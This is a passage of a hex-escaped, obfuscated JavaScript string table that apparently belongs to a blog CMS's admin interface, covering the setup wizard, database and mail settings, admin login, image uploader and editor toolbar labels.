x75\x70\x26\x64\x64\x6F\x3D\x73\x74\x65\x70\x33","\x62\x32\x37\x65\x33\x38\x36\x34\x63\x63\x64\x30\x61\x30\x36\x39","\x6E\x65\x77\x41\x64\x6D\x69\x6E\x48\x65\x61\x64\x65\x72","\x23\x62\x6C\x6F\x67\x48\x65\x61\x64\x65\x72\x43\x6E\x74","\x62\x6C\x6F\x67","\x73\x63\x72\x6F\x6C\x6C\x54\x6F","\x66\x61\x75\x6C\x74\x79\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x23","\x5F\x63\x6E\x74\x44\x69\x76","\x23\x66\x6F\x72\x6D\x5F","\x63\x62\x66\x64\x37\x65\x36\x36\x33\x38\x66\x63\x30\x31\x38","\x23\x66\x6F\x72\x6D\x5F\x44\x42\x5F\x54\x59\x50\x45","\x73\x71\x6C\x69\x74\x65","\x68\x69\x64\x65","\x23\x44\x42\x5F\x48\x4F\x53\x54\x4E\x41\x4D\x45\x5F\x63\x6E\x74\x44\x69\x76","\x23\x44\x42\x5F\x50\x4F\x52\x54\x5F\x63\x6E\x74\x44\x69\x76","\x23\x44\x42\x5F\x55\x53\x45\x52\x4E\x41\x4D\x45\x5F\x63\x6E\x74\x44\x69\x76","\x23\x44\x42\x5F\x50\x41\x53\x53\x57\x4F\x52\x44\x5F\x63\x6E\x74\x44\x69\x76","\x23\x44\x42\x5F\x44\x41\x54\x41\x42\x41\x53\x45\x5F\x63\x6E\x74\x44\x69\x76","\x63\x68\x61\x6E\x67\x65","\x73\x68\x6F\x77","\x23\x66\x6F\x72\x6D\x5F\x4D\x41\x49\x4C\x45\x52","\x70\x68\x70\x4D\x61\x69\x6C","\x23\x53\x4D\x54\x50\x5F\x50\x4F\x52\x54\x5F\x63\x6E\x74\x44\x69\x76","\x23\x53\x4D\x54\x50\x5F\x55\x53\x45\x52\x4E\x41\x4D\x45\x5F\x63\x6E\x74\x44\x69\x76","\x23\x53\x4D\x54\x50\x5F\x50\x41\x53\x53\x57\x4F\x52\x44\x5F\x63\x6E\x74\x44\x69\x76","\x23\x66\x6F\x72\x6D\x5F\x53\x48\x4F\x52\x54\x45\x4E\x5F\x54\x45\x58\x54\x5F\x4F\x4E\x5F\x4C\x49\x53\x54","\x23\x53\x48\x4F\x52\x54\x45\x4E\x5F\x54\x45\x58\x54\x5F\x4C\x4E\x47\x5F\x63\x6E\x74\x44\x69\x76","\x74\x6F\x67\x67\x6C\x65","\x23\x66\x6F\x72\x6D\x5F\x43\x55\x53\x54\x4F\x4D\x5F\x46\x52\x4F\x4E\x54\x45\x4E\x44","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x42\x59\x5F\x63\x6E\x74\x44\x69\x76","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x43\x41\x54\x5F\x63\x6E\x74\x44\x69\x76","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x54\x41\x47\x53\x5F\x63\x6E\x74\x44\x69\x76","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x43\x4F\x4D\x4D\x31\x5F\x63\x6E\x74\x44\x69\x76","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x43\x4F\x4D\x4D\x32\x5F\x63\x6E\x74\x44\x69\x76","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x43\x4F\x4E\x54\x5F\x63\x6E\x74\x44\x69\x76","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x43\x4F\x4D\x4D\x5F\x63\x6E\x74\x44\x69\x76","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x59\x4F\x55\x52\x4E\x41\x4D\x45\x5F\x63\x6E\x74\x44\x69\x76","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x4D\x45\x53\x53\x41\x47\x45\x5F\x63\x6E\x74\x44\x69\x76","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x53\x55\x42\x4D\x49\x54\x5F\x63\x6E\x74\x44\x69\x76","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x41\x41\x4D\x5F\x63\x6E\x74\x44\x69\x76","\x23\x66\x6F\x72\x6D\x5F\x43\x55\x53\x54\x4F\x4D\x5F\x46\x49\x45\x4C\x44\x53","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x46\x49\x45\x4C\x44\x53\x5F\x4E\x52\x5F\x63\x6E\x74\x44\x69\x76","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x46\x31\x5F\x4C\x5F\x63\x6E\x74\x44\x69\x76","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x46\x31\x5F\x54\x5F\x63\x6E\x74\x44\x69\x76","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x46\x32\x5F\x4C\x5F\x63\x6E\x74\x44\x69\x76","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x46\x32\x5F\x54\x5F\x63\x6E\x74\x44\x69\x76","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x46\x33\x5F\x4C\x5F\x63\x6E\x74\x44\x69\x76","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x46\x33\x5F\x54\x5F\x63\x6E\x74\x44\x69\x76","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x46\x34\x5F\x4C\x5F\x63\x6E\x74\x44\x69\x76","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x46\x34\x5F\x54\x5F\x63\x6E\x74\x44\x69\x76","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x46\x35\x5F\x4C\x5F\x63\x6E\x74\x44\x69\x76","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x46\x35\x5F\x54\x5F\x63\x6E\x74\x44\x69\x76","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x46\x36\x5F\x4C\x5F\x63\x6E\x74\x44\x69\x76","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x46\x36\x5F\x54\x5F\x63\x6E\x74\x44\x69\x76","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x46\x37\x5F\x4C\x5F\x63\x6E\x74\x44\x69\x76","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x46\x37\x5F\x54\x5F\x63\x6E\x74\x44\x69\x76","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x46\x38\x5F\x4C\x5F\x63\x6E\x74\x44\x69\x76","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x46\x38\x5F\x54\x5F\x63\x6E\x74\x44\x69\x76","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x46\x39\x5F\x4C\x5F\x63\x6E\x74\x44\x69\x76","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x46\x39\x5F\x54\x5F\x63\x6E\x74\x44\x69\x76","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x46\x31\x30\x5F\x4C\x5F\x63\x6E\x74\x44\x69\x76","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x46\x31\x30\x5F\x54\x5F\x63\x6E\x74\x44\x69\x76","\x23\x66\x6F\x72\x6D\x5F\x43\x55\x53\x54\x4F\x4D\x5F\x46\x49\x45\x4C\x44\x53\x5F\x4E\x52","\x23\x43\x55\x53\x54\x4F\x4D\x5F\x46","\x5F\x4C\x5F\x63\x6E\x74\x44\x69\x76","\x5F\x54\x5F\x63\x6E\x74\x44\x69\x76","\x62\x35\x66\x63\x61\x33\x35\x62\x36\x35\x34\x31\x31\x30\x30\x30","\x23\x21\x2F\x61\x64\x6D\x69\x6E\x2F","\x70\x75\x73\x68\x53\x74\x61\x74\x65","\x23\x62\x6C\x67\x61\x64\x6D\x5F\x61\x6C\x6C\x70\x6F\x73\x74\x73","\x73\x74\x6F\x70\x50\x72\x6F\x70\x61\x67\x61\x74\x69\x6F\x6E","\x23\x62\x6C\x67\x61\x64\x6D\x5F\x6E\x65\x77\x70\x6F\x73\x74","\x6E\x65\x77\x70\x6F\x73\x74","\x23\x62\x6C\x67\x61\x64\x6D\x5F\x63\x61\x74\x65\x67\x6F\x72\x69\x65\x73","\x23\x62\x6C\x67\x61\x64\x6D\x5F\x61\x75\x74\x68\x6F\x72\x73","\x23\x62\x6C\x67\x61\x64\x6D\x5F\x62\x6C\x6F\x67\x73\x65\x74\x74\x69\x6E\x67\x73","\x73\x65\x74\x74\x69\x6E\x67\x73","\x23\x62\x6C\x67\x61\x64\x6D\x5F\x75\x73\x65\x72\x73\x65\x74\x74\x69\x6E\x67\x73","\x75\x73\x65\x72\x73\x65\x74\x74\x69\x6E\x67\x73","\x62\x39\x32\x35\x62\x33\x34\x31\x37\x66\x32\x61\x36\x32\x38\x65","\x23\x61\x75\x74\x68\x5F\x6E\x61\x6D\x65","\x23\x61\x75\x74\x68\x5F\x65\x6D\x61\x69\x6C","\x23\x61\x75\x74\x68\x5F\x70\x61\x73\x73\x77\x6F\x72\x64","\x50\x6C\x65\x61\x73\x65\x20\x63\x6F\x6D\x70\x6C\x65\x74\x65\x20\x61\x6C\x6C\x20\x74\x68\x72\x65\x65\x20\x66\x69\x65\x6C\x64\x73","\x64\x6F\x3D\x72\x75\x6E\x73\x65\x74\x75\x70\x26\x64\x64\x6F\x3D\x73\x74\x65\x70\x33\x62\x26\x6E\x61\x6D\x65\x3D","\x26\x70\x61\x73\x73\x77\x6F\x72\x64\x3D","\x23\x21\x2F\x6C\x6F\x67\x69\x6E","\x72\x65\x6C\x6F\x61\x64","\x23\x73\x75\x63\x63\x4D\x65\x73\x73\x61\x67\x65","\x23\x61\x75\x74\x68\x5F\x6E\x61\x6D\x65\x2C\x20\x23\x61\x75\x74\x68\x5F\x65\x6D\x61\x69\x6C\x2C\x20\x23\x61\x75\x74\x68\x5F\x70\x61\x73\x73\x77\x6F\x72\x64","\x62\x32\x37\x37\x36\x37\x38\x61\x31\x37\x34\x34\x66\x37\x35\x39","\x62\x75\x62\x62\x6C\x65\x4C\x69\x73\x74","\x62\x75\x62\x62\x6C\x65\x4F\x6E","\x70\x75\x73\x68","\x65\x30\x63\x61\x31\x33\x32\x32\x34\x39\x65\x61\x33\x39\x37","\x62\x33\x61\x30\x38\x63\x62\x32\x61\x35\x62\x34\x64\x32\x30\x34","\x3C\x64\x69\x76\x20\x69\x64\x3D\x22","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x75\x62\x62\x6C\x65\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x24\x28\x74\x68\x69\x73\x29\x2E\x72\x65\x6D\x6F\x76\x65\x28\x29\x3B\x22\x3E","\x3C\x2F\x64\x69\x76\x3E","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x72\x65\x6C\x61\x74\x69\x76\x65","\x63\x73\x73","\x74\x6F\x70","\x6C\x65\x66\x74","\x66\x61\x64\x65\x49\x6E","\x74\x65\x78\x74","\x61\x74\x74\x61\x63\x68\x54\x6F","\x73\x68\x69\x66\x74","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x68\x61\x73\x68","\x2F","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2F\x61\x64\x6D\x69\x6E\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x73\x72\x63\x45\x6C\x65\x6D\x65\x6E\x74","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x68\x61\x73\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79","\x65\x6C","\x6F\x70\x74\x69\x6F\x6E\x73","\x5F\x69\x6E\x69\x74","\x6F\x70\x74\x69\x6F\x6E\x5B\x73\x65\x6C\x65\x63\x74\x65\x64\x5D","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x68\x61\x73\x44\x65\x66\x61\x75\x6C\x74\x50\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x64\x69\x73\x61\x62\x6C\x65\x64","\x73\x65\x6C\x65\x63\x74\x65\x64\x4F\x70\x74","\x6F\x70\x74\x69\x6F\x6E","\x73\x65\x6C\x4F\x70\x74\x73","\x6C\x69\x5B\x64\x61\x74\x61\x2D\x6F\x70\x74\x69\x6F\x6E\x5D","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72\x41\x6C\x6C","\x73\x65\x6C\x45\x6C","\x63\x61\x6C\x6C","\x73\x6C\x69\x63\x65","\x73\x65\x6C\x4F\x70\x74\x73\x43\x6F\x75\x6E\x74","\x63\x75\x72\x72\x65\x6E\x74","\x6C\x69\x2E\x63\x73\x2D\x73\x65\x6C\x65\x63\x74\x65\x64","\x73\x65\x6C\x50\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x73\x70\x61\x6E\x2E\x63\x73\x2D\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x5F\x63\x72\x65\x61\x74\x65\x53\x65\x6C\x65\x63\x74\x45\x6C","\x66\x6F\x75\x6E\x64\x53\x65\x6C\x65\x63\x74\x65\x64","\x63\x73\x2D\x73\x65\x6C\x65\x63\x74\x65\x64\x20","\x64\x61\x74\x61\x2D\x63\x6C\x61\x73\x73","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x61\x74\x61\x2D\x6C\x69\x6E\x6B","\x64\x61\x74\x61\x2D\x6C\x69\x6E\x6B\x3D","\x63\x6C\x61\x73\x73\x3D\x22","\x22\x20","\x3C\x6C\x69\x20","\x20\x64\x61\x74\x61\x2D\x6F\x70\x74\x69\x6F\x6E\x20\x64\x61\x74\x61\x2D\x76\x61\x6C\x75\x65\x3D\x22","\x76\x61\x6C\x75\x65","\x22\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74\x43\x6F\x6E\x74\x65\x6E\x74","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x6C\x69\x3E","\x6F\x70\x74\x67\x72\x6F\x75\x70","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x2D\x6F\x70\x74\x67\x72\x6F\x75\x70\x22\x3E\x3C\x73\x70\x61\x6E\x3E","\x6C\x61\x62\x65\x6C","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x75\x6C\x3E","\x66\x6F\x72\x45\x61\x63\x68","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x2D\x6F\x70\x74\x69\x6F\x6E\x73\x22\x3E\x3C\x75\x6C\x3E","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x64\x69\x76\x3E","\x64\x69\x76","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x74\x61\x62\x49\x6E\x64\x65\x78","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x2D\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x22\x3E","\x3C\x2F\x73\x70\x61\x6E\x3E","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x5F\x69\x6E\x69\x74\x45\x76\x65\x6E\x74\x73","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x6B\x65\x79\x64\x6F\x77\x6E","\x77\x68\x69\x63\x68","\x70\x72\x65\x76","\x6E\x65\x78\x74","\x70\x72\x65\x53\x65\x6C\x43\x75\x72\x72\x65\x6E\x74","\x5F\x6E\x61\x76\x69\x67\x61\x74\x65\x4F\x70\x74\x73","\x63\x73\x2D\x66\x6F\x63\x75\x73","\x5F\x74\x6F\x67\x67\x6C\x65\x53\x65\x6C\x65\x63\x74","\x63\x73\x2D\x61\x63\x74\x69\x76\x65","\x73\x74\x69\x63\x6B\x79\x50\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x5F\x63\x68\x61\x6E\x67\x65\x4F\x70\x74\x69\x6F\x6E","\x64\x61\x74\x61\x2D\x76\x61\x6C\x75\x65","\x74\x72\x69\x67\x67\x65\x72","\x63\x73\x2D\x73\x65\x6C\x65\x63\x74\x65\x64","\x6E\x65\x77\x54\x61\x62","\x5F\x62\x6C\x61\x6E\x6B","\x6F\x70\x65\x6E","\x6F\x6E\x43\x68\x61\x6E\x67\x65","\x5F\x69\x73\x4F\x70\x65\x6E","\x5F\x72\x65\x6D\x6F\x76\x65\x46\x6F\x63\x75\x73","\x6C\x69\x2E\x63\x73\x2D\x66\x6F\x63\x75\x73","\x53\x65\x6C\x65\x63\x74\x46\x78","\x73\x65\x6C\x65\x63\x74\x2E\x63\x73\x2D\x73\x65\x6C\x65\x63\x74","\x23\x62\x35\x63\x63\x36\x30\x65\x31\x38\x31\x62\x62\x34\x36\x64\x30","\x3C\x64\x69\x76\x20\x69\x64\x3D\x27\x62\x35\x63\x63\x36\x30\x65\x31\x38\x31\x62\x62\x34\x36\x64\x30\x4F\x76\x65\x72\x6C\x61\x79\x27\x3E\x3C\x64\x69\x76\x20\x69\x64\x3D\x27\x62\x35\x63\x63\x36\x30\x65\x31\x38\x31\x62\x62\x34\x36\x64\x30\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x35\x63\x63\x36\x30\x65\x31\x38\x31\x62\x62\x34\x36\x64\x30\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x35\x63\x63\x36\x30\x65\x31\x38\x31\x62\x62\x34\x36\x64\x30\x2D\x74\x65\x78\x74\x27\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x69\x64\x3D\x27\x73\x61\x5F\x6F\x6B\x5F\x62\x74\x6E\x27\x3E\x4F\x4B\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x69\x64\x3D\x27\x73\x61\x5F\x63\x61\x6E\x63\x65\x6C\x5F\x62\x74\x6E\x27\x3E\x43\x61\x6E\x63\x65\x6C\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x69\x64\x3D\x27\x73\x61\x5F\x6F\x6B\x5F\x62\x74\x6E\x27\x3E\x43\x6F\x6E\x66\x69\x72\x6D\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x62\x6F\x64\x79","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x23\x62\x35\x63\x63\x36\x30\x65\x31\x38\x31\x62\x62\x34\x36\x64\x30\x20\x2E\x62\x35\x63\x63\x36\x30\x65\x31\x38\x31\x62\x62\x34\x36\x64\x30\x2D\x63\x6F\x6E\x74\x65\x6E\x74","\x68\x65\x69\x67\x68\x74","\x31","\x31\x30\x25","\x61\x6E\x69\x6D\x61\x74\x65","\x23\x62\x35\x63\x63\x36\x30\x65\x31\x38\x31\x62\x62\x34\x36\x64\x30\x4F\x76\x65\x72\x6C\x61\x79","\x23\x73\x61\x5F\x6F\x6B\x5F\x62\x74\x6E","\x23\x73\x61\x5F\x63\x61\x6E\x63\x65\x6C\x5F\x62\x74\x6E","\x69\x6E\x70\x75\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x66\x69\x6C\x65","\x77\x72\x6F\x6E\x67\x20\x69\x6E\x70\x75\x74\x45\x6C\x65\x6D\x65\x6E\x74\x20\x6F\x6E\x20\x69\x6D\x67\x20\x75\x70\x6C\x6F\x61\x64\x65\x72","\x75\x70\x6C\x6F\x61\x64\x65\x64\x46\x69\x6C\x65\x73","\x49\x6D\x61\x67\x65\x20\x75\x70\x6C\x6F\x61\x64\x20\x69\x6E\x20\x70\x72\x6F\x67\x72\x65\x73\x73\x2E\x20\x50\x6C\x65\x61\x73\x65\x20\x77\x61\x69\x74\x20\x75\x6E\x74\x69\x6C\x20\x74\x68\x69\x73\x20\x75\x70\x6C\x6F\x61\x64\x2F\x62\x61\x74\x63\x68\x20\x69\x73\x20\x63\x6F\x6D\x70\x6C\x65\x74\x65\x64\x2E","\x66\x69\x6C\x65\x73","\x6F\x6E\x50\x72\x6F\x67\x72\x65\x73\x73","\x62\x39\x63\x35\x33\x63\x35\x64\x35\x61\x34\x37\x36\x32\x63\x38","\x64\x72\x6F\x70\x5A\x6F\x6E\x65","\x6F\x6E\x64\x72\x61\x67\x6F\x76\x65\x72","\x64\x72\x6F\x70\x5F\x7A\x6F\x6E\x65\x5F\x68\x6F\x76\x65\x72","\x6F\x6E\x64\x72\x61\x67\x6C\x65\x61\x76\x65","\x64\x72\x6F\x70\x5F\x7A\x6F\x6E\x65\x5F\x64\x65\x66\x61\x75\x6C\x74","\x6F\x6E\x64\x72\x6F\x70","\x64\x61\x74\x61\x54\x72\x61\x6E\x73\x66\x65\x72","\x70\x6F\x70","\x2E","\x73\x70\x6C\x69\x74","\x66\x69\x6C\x65\x54\x79\x70\x65\x73","\x22","\x22\x20\x69\x73\x20\x6E\x6F\x74\x20\x61\x6E\x20\x61\x63\x63\x65\x70\x74\x65\x64\x20\x66\x69\x6C\x65\x20\x74\x79\x70\x65\x2E\x20\x59\x6F\x75\x20\x63\x61\x6E\x20\x6F\x6E\x6C\x79\x20\x75\x70\x6C\x6F\x61\x64\x20\x67\x69\x66\x2C\x20\x6A\x70\x67\x20\x61\x6E\x64\x20\x70\x6E\x67\x20\x66\x6F\x72\x6D\x61\x74\x74\x65\x64\x20\x69\x6D\x61\x67\x65\x73\x20\x68\x65\x72\x65\x2E","\x6D\x61\x78\x57\x69\x64\x74\x68","\x6A\x70\x67","\x6A\x70\x65\x67","\x70\x6E\x67","\x67\x69\x66","\x71\x75\x61\x6C\x69\x74\x79","\x68\x69\x67\x68\x51\x75\x61\x6C\x69\x74\x79\x52\x65\x73\x69\x7A\x65","\x64\x72\x6F\x70\x5F\x7A\x6F\x6E\x65","\x74\x69\x6D\x65\x6F\x75\x74","\x62\x38\x39\x65\x61\x38\x37\x65\x61\x65\x35\x65\x64\x30\x38\x64","\x6F\x6E\x43\x6F\x6D\x70\x6C\x65\x74\x65","\x62\x34\x31\x30\x66\x38\x39\x61\x30\x63\x63\x65\x39\x31\x64\x37","\x6F\x6E\x6C\x6F\x61\x64","\x72\x65\x73\x75\x6C\x74","\x67\x65\x74\x55\x69\x6E\x74\x31\x36","\x62\x79\x74\x65\x4C\x65\x6E\x67\x74\x68","\x67\x65\x74\x55\x69\x6E\x74\x33\x32","\x72\x65\x61\x64\x41\x73\x41\x72\x72\x61\x79\x42\x75\x66\x66\x65\x72","\x62\x37\x31\x33\x35\x30\x32\x36\x30\x33\x38\x62\x62\x33\x62\x64","\x63\x61\x6E\x76\x61\x73","\x32\x64","\x67\x65\x74\x43\x6F\x6E\x74\x65\x78\x74","\x77\x69\x64\x74\x68","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x50\x49","\x72\x6F\x74\x61\x74\x65","\x64\x72\x61\x77\x49\x6D\x61\x67\x65","\x61\x35\x64\x39\x38\x38\x36\x65\x34\x34\x61\x36\x30\x33\x65","\x62\x35\x31\x35\x35\x39\x37\x33\x30\x36\x34\x38\x30\x66\x61\x64","\x62\x36\x33\x34\x33\x64\x34\x65\x38\x66\x37\x35\x37\x30\x34\x35","\x73\x72\x63","\x72\x65\x61\x64\x41\x73\x44\x61\x74\x61\x55\x52\x4C","\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67","\x74\x6F\x44\x61\x74\x61\x55\x52\x4C","\x62\x32\x38\x37\x30\x36\x66\x30\x61\x63\x62\x64\x36\x37\x64\x31","\x62\x38\x36\x36\x35\x65\x33\x66\x38\x36\x34\x32\x66\x37\x38\x34","\x69\x6D\x61\x67\x65\x2F\x6A\x70\x65\x67","\x67\x65\x74\x49\x6D\x61\x67\x65\x44\x61\x74\x61","\x63\x72\x65\x61\x74\x65\x49\x6D\x61\x67\x65\x44\x61\x74\x61","\x66\x30\x61\x35\x62\x37\x35\x30\x37\x62\x36\x62\x37\x31\x66","\x70\x75\x74\x49\x6D\x61\x67\x65\x44\x61\x74\x61","\x63\x65\x69\x6C","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","\x70\x61\x72\x73\x65","\x66\x69\x6C\x65\x6E\x61\x6D\x65","\x73\x61\x76\x65\x64","\x66\x69\x6C\x65\x49\x64","\x66\x34\x65\x35\x35\x61\x35\x65\x61\x32\x31\x61\x63\x65\x63","\x62\x35\x38\x62\x30\x35\x35\x30\x64\x36\x35\x66\x32\x37\x34\x38","\x70\x72\x6F\x67\x72\x65\x73\x73","\x6C\x6F\x61\x64\x65\x64","\x62\x38\x38\x66\x65\x34\x39\x61\x63\x63\x63\x35\x66\x37\x62\x63","\x75\x70\x6C\x6F\x61\x64","\x75\x70\x6C\x6F\x61\x64\x55\x72\x6C","\x2C","\x69\x6D\x61\x67\x65","\x73\x65\x6E\x64","\x61\x62\x6F\x72\x74","\x54\x69\x6D\x65\x64\x20\x6F\x75\x74","\x6F\x6E\x46\x69\x6C\x65\x43\x6F\x6D\x70\x6C\x65\x74\x65","\x63\x75\x72\x72\x65\x6E\x74\x46\x69\x6C\x65","\x63\x75\x72\x72\x65\x6E\x74\x49\x74\x65\x6D\x44\x6F\x6E\x65","\x63\x75\x72\x72\x65\x6E\x74\x49\x74\x65\x6D\x54\x6F\x74\x61\x6C","\x74\x68\x75\x6D\x62\x73\x44\x69\x72","\x2F\x70\x68\x6F\x6E\x65\x2F","\x2F\x74\x61\x62\x6C\x65\x74\x2F","\x2E\x2E\x2F","\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x75\x70\x6C\x54\x68\x75\x6D\x62","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x70\x6C\x6F\x61\x64\x54\x68\x75\x6D\x62\x43\x65\x6C\x6C\x22\x20\x64\x61\x74\x61\x2D\x69\x64\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28\x27","\x27\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x31\x70\x78\x20\x31\x70\x78\x20\x2F\x20\x36\x30\x70\x78\x20\x36\x30\x70\x78\x3B\x22\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x70\x6C\x6F\x61\x64\x54\x68\x75\x6D\x62\x44\x65\x6C\x65\x74\x65\x42\x74\x6E\x22\x20\x64\x61\x74\x61\x2D\x69\x64\x3D\x22","\x22\x3E\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E","\x23\x75\x70\x6C\x6F\x61\x64\x54\x68\x75\x6D\x62\x73","\x23\x74\x68\x75\x6D\x62\x44\x62\x6C\x43\x6C\x54\x78\x74","\x63\x32\x33\x38\x33\x36\x36\x34\x35\x31\x65\x65\x35\x34\x36","\x64\x6F\x3D\x64\x65\x6C\x65\x74\x65\x66\x69\x6C\x65\x26\x69\x64\x3D","\x69\x6E\x41\x72\x72\x61\x79","\x73\x70\x6C\x69\x63\x65","\x23\x75\x70\x6C\x54\x68\x75\x6D\x62","\x74\x6F\x67\x67\x6C\x65\x48\x69\x64\x65\x49\x6D\x67","\x64\x6F\x3D\x74\x6F\x67\x67\x6C\x65\x68\x69\x64\x65\x66\x69\x6C\x65\x26\x69\x64\x3D","\x68\x69\x64\x64\x65\x6E\x55\x70\x6C\x54\x68\x75\x6D\x62","\x6D\x65\x73\x73\x61\x67\x65\x48\x69\x64\x64\x65\x6E","\x56\x69\x65\x77\x20\x48\x54\x4D\x4C","\x46\x6F\x72\x6D\x61\x74\x74\x69\x6E\x67","\x50\x61\x72\x61\x67\x72\x61\x70\x68","\x51\x75\x6F\x74\x65","\x43\x6F\x64\x65","\x48\x65\x61\x64\x65\x72","\x42\x6F\x6C\x64","\x49\x74\x61\x6C\x69\x63","\x53\x74\x72\x6F\x6B\x65","\x55\x6E\x64\x65\x72\x6C\x69\x6E\x65","\x53\x74\x72\x6F\x6E\x67","\x45\x6D\x70\x68\x61\x73\x69\x73","\x44\x65\x6C\x65\x74\x65\x64","\x55\x6E\x6F\x72\x64\x65\x72\x65\x64\x20\x6C\x69\x73\x74","\x4F\x72\x64\x65\x72\x65\x64\x20\x6C\x69\x73\x74","\x49\x6E\x73\x65\x72\x74\x20\x49\x6D\x61\x67\x65","\x49\x6E\x73\x65\x72\x74\x20\x56\x69\x64\x65\x6F","\x4C\x69\x6E\x6B","\x49\x6E\x73\x65\x72\x74\x20\x6C\x69\x6E\x6B","\x52\x65\x6D\x6F\x76\x65\x20\x6C\x69\x6E\x6B","\x41\x6C\x69\x67\x6E\x20\x4C\x65\x66\x74","\x41\x6C\x69\x67\x6E\x20\x43\x65\x6E\x74\x65\x72","\x41\x6C\x69\x67\x6E\x20\x52\x69\x67\x68\x74","\x41\x6C\x69\x67\x6E\x20\x4A\x75\x73\x74\x69\x66\x79","\x49\x6E\x73\x65\x72\x74\x20\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C\x20\x72\x75\x6C\x65","\x52\x65\x6D\x6F\x76\x65\x20\x66\x6F\x72\x6D\x61\x74","\x66\x75\x6C\x6C\x73\